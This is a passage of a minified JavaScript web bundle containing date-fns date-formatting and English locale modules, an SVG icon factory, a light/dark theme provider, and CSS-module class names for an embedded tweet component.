strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(69216));t.default={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return(0,i.default)("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):(0,i.default)(r+1,2)},d:function(e,t){return(0,i.default)(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return(0,i.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,i.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,i.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,i.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,n=e.getUTCMilliseconds();return(0,i.default)(Math.floor(n*Math.pow(10,r-3)),t.length)}},e.exports=t.default},58689:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},n=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.default={p:n,P:function(e,t){var i,a=e.match(/(P+)(p+)?/)||[],o=a[1],s=a[2];if(!s)return r(e,t);switch(o){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",r(o,t)).replace("{{time}}",n(s,t))}},e.exports=t.default},56833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},43146:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},5114:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,s.default)(1,arguments);var t=(0,i.default)(e);return Math.round(((0,a.default)(t).getTime()-(0,o.default)(t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(3452)),o=n(r(59095)),s=n(r(27859));e.exports=t.default},60853:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var s=(0,o.default)(n),l=new Date(0);l.setUTCFullYear(r,0,4),l.setUTCHours(0,0,0,0);var u=(0,o.default)(l);return t.getTime()>=s.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(3452));e.exports=t.default},28906:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,s.default)(1,arguments);var r=(0,i.default)(e);return Math.round(((0,a.default)(r,t).getTime()-(0,o.default)(r,t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(86612)),o=n(r(90814)),s=n(r(27859));e.exports=t.default},21259:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,i.default)(e),v=p.getUTCFullYear(),g=(0,l.getDefaultOptions)(),_=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==n?n:null===(f=g.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1);if(!(_>=1&&_<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var y=new Date(0);y.setUTCFullYear(v+1,0,_),y.setUTCHours(0,0,0,0);var w=(0,o.default)(y,t),b=new Date(0);b.setUTCFullYear(v,0,_),b.setUTCHours(0,0,0,0);var S=(0,o.default)(b,t);return p.getTime()>=w.getTime()?v+1:p.getTime()>=S.getTime()?v:v-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},49540:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return -1!==r.indexOf(e)},t.isProtectedWeekYearToken=function(e){return -1!==n.indexOf(e)},t.throwProtectedError=function(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var r=["D","DD"],n=["YY","YYYY"]},27859:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},3452:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},59095:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,i.default)(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),(0,a.default)(r)};var i=n(r(60853)),a=n(r(3452)),o=n(r(27859));e.exports=t.default},86612:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,l,u,d,c,h,f,m=(0,s.getDefaultOptions)(),p=(0,o.default)(null!==(r=null!==(n=null!==(l=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==l?l:m.weekStartsOn)&&void 0!==n?n:null===(h=m.locale)||void 0===h?void 0:null===(f=h.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==r?r:0);if(!(p>=0&&p<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,i.default)(e),g=v.getUTCDay();return v.setUTCDate(v.getUTCDate()-((g<p?7:0)+g-p)),v.setUTCHours(0,0,0,0),v};var i=n(r(93397)),a=n(r(27859)),o=n(r(74575)),s=r(12506);e.exports=t.default},90814:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,l.getDefaultOptions)(),v=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:p.firstWeekContainsDate)&&void 0!==n?n:null===(f=p.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),g=(0,i.default)(e,t),_=new Date(0);return _.setUTCFullYear(g,0,v),_.setUTCHours(0,0,0,0),(0,o.default)(_,t)};var i=n(r(21259)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},74575:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},45721:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,o.default)(2,arguments);var r=(0,a.default)(e).getTime(),n=(0,i.default)(t);return new Date(r+n)};var i=n(r(74575)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},50919:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){(0,h.default)(2,arguments);var n,w,b,S,$,E,x,T,C,A,M,k,O,P,U,j,N,D,R=String(t),L=(0,f.getDefaultOptions)(),I=null!==(n=null!==(w=null==r?void 0:r.locale)&&void 0!==w?w:L.locale)&&void 0!==n?n:m.default,W=(0,c.default)(null!==(b=null!==(S=null!==($=null!==(E=null==r?void 0:r.firstWeekContainsDate)&&void 0!==E?E:null==r?void 0:null===(x=r.locale)||void 0===x?void 0:null===(T=x.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==$?$:L.firstWeekContainsDate)&&void 0!==S?S:null===(C=L.locale)||void 0===C?void 0:null===(A=C.options)||void 0===A?void 0:A.firstWeekContainsDate)&&void 0!==b?b:1);if(!(W>=1&&W<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var H=(0,c.default)(null!==(M=null!==(k=null!==(O=null!==(P=null==r?void 0:r.weekStartsOn)&&void 0!==P?P:null==r?void 0:null===(U=r.locale)||void 0===U?void 0:null===(j=U.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==O?O:L.weekStartsOn)&&void 0!==k?k:null===(N=L.locale)||void 0===N?void 0:null===(D=N.options)||void 0===D?void 0:D.weekStartsOn)&&void 0!==M?M:0);if(!(H>=0&&H<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!I.localize)throw RangeError("locale must contain localize property");if(!I.formatLong)throw RangeError("locale must contain formatLong property");var q=(0,o.default)(e);if(!(0,i.default)(q))throw RangeError("Invalid time value");var G=(0,u.default)(q),Y=(0,a.default)(q,G),F={firstWeekContainsDate:W,weekStartsOn:H,locale:I,_originalDate:q};return R.match(v).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,l.default[t])(e,I.formatLong):e}).join("").match(p).map(function(n){if("''"===n)return"'";var i,a=n[0];if("'"===a)return(i=n.match(g))?i[1].replace(_,"'"):n;var o=s.default[a];if(o)return!(null!=r&&r.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),!(null!=r&&r.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),o(Y,n,I.localize,F);if(a.match(y))throw RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n}).join("")};var i=n(r(48950)),a=n(r(39107)),o=n(r(93397)),s=n(r(24230)),l=n(r(58689)),u=n(r(56833)),d=r(49540),c=n(r(74575)),h=n(r(27859)),f=r(12506),m=n(r(11826)),p=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,v=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,g=/^'([^]*?)'?$/,_=/''/g,y=/[a-zA-Z]/;e.exports=t.default},97459:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,a.default)(1,arguments),e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},48950:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(1,arguments),(!!(0,i.default)(e)||"number"==typeof e)&&!isNaN(Number((0,a.default)(e)))};var i=n(r(97459)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},48038:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},92946:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=null!=r&&r.width?String(r.width):i;n=e.formattingValues[a]||e.formattingValues[i]}else{var o=e.defaultWidth,s=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[s]||e.values[o]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},21999:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.width,a=i&&e.matchPatterns[i]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var s=o[0],l=i&&e.parsePatterns[i]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(l)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(l,function(e){return e.test(s)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(l,function(e){return e.test(s)});return r=e.valueCallback?e.valueCallback(u):u,{value:r=n.valueCallback?n.valueCallback(r):r,rest:t.slice(s.length)}}},e.exports=t.default},37263:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var i=n[0],a=t.match(e.parsePattern);if(!a)return null;var o=e.valueCallback?e.valueCallback(a[0]):a[0];return{value:o=r.valueCallback?r.valueCallback(o):o,rest:t.slice(i.length)}}},e.exports=t.default},18007:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};t.default=function(e,t,n){var i,a=r[e];return(i="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix)?n.comparison&&n.comparison>0?"in "+i:i+" ago":i},e.exports=t.default},47845:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(48038)),a={date:(0,i.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,i.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,i.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=a,e.exports=t.default},65280:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};t.default=function(e,t,n,i){return r[e]},e.exports=t.default},35607:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(92946)),a={ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:(0,i.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,i.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,i.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,i.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=a,e.exports=t.default},20595:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(21999)),a={ordinalNumber:(0,n(r(37263)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,i.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,i.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=a,e.exports=t.default},12169:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(18007)),a=n(r(47845)),o=n(r(65280)),s=n(r(35607)),l=n(r(20595)),u={code:"en-US",formatDistance:i.default,formatLong:a.default,formatRelative:o.default,localize:s.default,match:l.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},39107:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(2,arguments);var r=(0,o.default)(t);return(0,i.default)(e,-r)};var i=n(r(45721)),a=n(r(27859)),o=n(r(74575));e.exports=t.default},93397:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},62898:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265),i={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=(e,t)=>{let r=(0,n.forwardRef)(({color:r="currentColor",size:o=24,strokeWidth:s=2,absoluteStrokeWidth:l,children:u,...d},c)=>(0,n.createElement)("svg",{ref:c,...i,width:o,height:o,stroke:r,strokeWidth:l?24*Number(s)/Number(o):s,className:`lucide lucide-${a(e)}`,...d},[...t.map(([e,t])=>(0,n.createElement)(e,t)),...(Array.isArray(u)?u:[u])||[]]));return r.displayName=`${e}`,r}},55117:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(62898);let i=(0,n.Z)("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]])},6435:function(e,t,r){"use strict";r.d(t,{F:function(){return u},f:function(){return d}});var n=r(2265);let i=["light","dark"],a="(prefers-color-scheme: dark)",o="undefined"==typeof window,s=(0,n.createContext)(void 0),l={setTheme:e=>{},themes:[]},u=()=>{var e;return null!==(e=(0,n.useContext)(s))&&void 0!==e?e:l},d=e=>(0,n.useContext)(s)?n.createElement(n.Fragment,null,e.children):n.createElement(h,e),c=["light","dark"],h=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:r=!0,enableColorScheme:o=!0,storageKey:l="theme",themes:u=c,defaultTheme:d=r?"system":"light",attribute:h="data-theme",value:g,children:_,nonce:y})=>{let[w,b]=(0,n.useState)(()=>m(l,d)),[S,$]=(0,n.useState)(()=>m(l)),E=g?Object.values(g):u,x=(0,n.useCallback)(e=>{let n=e;if(!n)return;"system"===e&&r&&(n=v());let a=g?g[n]:n,s=t?p():null,l=document.documentElement;if("class"===h?(l.classList.remove(...E),a&&l.classList.add(a)):a?l.setAttribute(h,a):l.removeAttribute(h),o){let e=i.includes(d)?d:null,t=i.includes(n)?n:e;l.style.colorScheme=t}null==s||s()},[]),T=(0,n.useCallback)(e=>{b(e);try{localStorage.setItem(l,e)}catch(e){}},[e]),C=(0,n.useCallback)(t=>{let n=v(t);$(n),"system"===w&&r&&!e&&x("system")},[w,e]);(0,n.useEffect)(()=>{let e=window.matchMedia(a);return e.addListener(C),C(e),()=>e.removeListener(C)},[C]),(0,n.useEffect)(()=>{let e=e=>{e.key===l&&T(e.newValue||d)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[T]),(0,n.useEffect)(()=>{x(null!=e?e:w)},[e,w]);let A=(0,n.useMemo)(()=>({theme:w,setTheme:T,forcedTheme:e,resolvedTheme:"system"===w?S:w,themes:r?[...u,"system"]:u,systemTheme:r?S:void 0}),[w,T,e,S,r,u]);return n.createElement(s.Provider,{value:A},n.createElement(f,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:r,enableColorScheme:o,storageKey:l,themes:u,defaultTheme:d,attribute:h,value:g,children:_,attrs:E,nonce:y}),_)},f=(0,n.memo)(({forcedTheme:e,storageKey:t,attribute:r,enableSystem:o,enableColorScheme:s,defaultTheme:l,value:u,attrs:d,nonce:c})=>{let h="system"===l,f="class"===r?`var d=document.documentElement,c=d.classList;c.remove(${d.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${r}',s='setAttribute';`,m=s?i.includes(l)&&l?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${l}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,n=!0)=>{let a=u?u[e]:e,o=t?e+"|| ''":`'${a}'`,l="";return s&&n&&!t&&i.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===r?l+=t||a?`c.add(${o})`:"null":a&&(l+=`d[s](n,${o})`),l},v=e?`!function(){${f}${p(e)}}()`:o?`!function(){try{${f}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${h})){var t='${a}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}${h?"":"else{"+p(l,!1,!1)+"}"}${m}}catch(e){}}()`:`!function(){try{${f}var e=localStorage.getItem('${t}');if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}else{${p(l,!1,!1)};}${m}}catch(t){}}();`;return n.createElement("script",{nonce:c,dangerouslySetInnerHTML:{__html:v}})},()=>!0),m=(e,t)=>{let r;if(!o){try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t}},p=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},v=e=>(e||(e=window.matchMedia(a)),e.matches?"dark":"light")},62601:function(e,t,r){"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(58960)},65982:function(){},9736:function(){},40447:function(e){e.exports={verified:"icons_verified__1eJnA"}},89864:function(e){e.exports={root:"quoted-tweet-body_root__szSfI"}},65171:function(e){e.exports={root:"quoted-tweet-container_root__92393",article:"quoted-tweet-container_article__FoJQN"}},71292:function(e){e.exports={header:"quoted-tweet-header_header___qrcQ",avatar:"quoted-tweet-header_avatar__lGzrW",avatarSquare:"quoted-tweet-header_avatarSquare__l_eYT",author:"quoted-tweet-header_author__k48VI",authorText:"quoted-tweet-header_authorText__FULly",username:"quoted-tweet-header_username__YLPXR"}},73245:function(e){e.exports={skeleton:"skeleton_skeleton__gUMqh",loading:"skeleton_loading__XZoZ6"}},60186:function(e){e.exports={actions:"tweet-actions_actions__UDw7H",like:"tweet-actions_like__H1xYv",reply:"tweet-actions_reply__S4rFc",copy:"tweet-actions_copy__Tbdg_",likeIconWrapper:"tweet-actions_likeIconWrapper__JQkhp",likeCount:"tweet-actions_likeCount__MyxBd",replyIconWrapper:"tweet-actions_replyIconWrapper__NVdGa",copyIconWrapper:"tweet-actions_copyIconWrapper__toM2y",likeIcon:"tweet-actions_likeIcon__fhDng",replyIcon:"tweet-actions_replyIcon__MI2tG",copyIcon:"tweet-actions_copyIcon__SEaWw"